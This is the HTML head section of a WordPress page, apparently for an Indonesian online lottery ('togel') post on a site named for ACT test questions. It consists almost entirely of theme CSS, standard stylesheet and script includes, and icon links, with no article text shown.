0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/1011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=1011' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1011 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
